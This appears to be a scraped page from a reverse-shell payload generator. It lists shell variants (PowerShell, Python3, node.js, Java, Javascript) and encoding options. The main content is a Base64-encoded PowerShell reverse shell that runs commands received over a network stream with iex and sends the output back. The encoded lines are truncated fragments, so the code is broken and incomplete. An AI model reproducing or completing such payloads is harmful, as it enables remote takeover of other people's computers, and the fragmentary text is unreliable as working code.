 PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
Java Web
Java Two Way
Javascript
AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0A
AD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIA
ABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHk
MALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAg
lAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0AL
eAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAG
GIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKAB
AgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkA
AZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTA
ACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYg
QAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEk
cAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBh
XAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZ
ZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAG
Shell
powershell
Encoding
None
Raw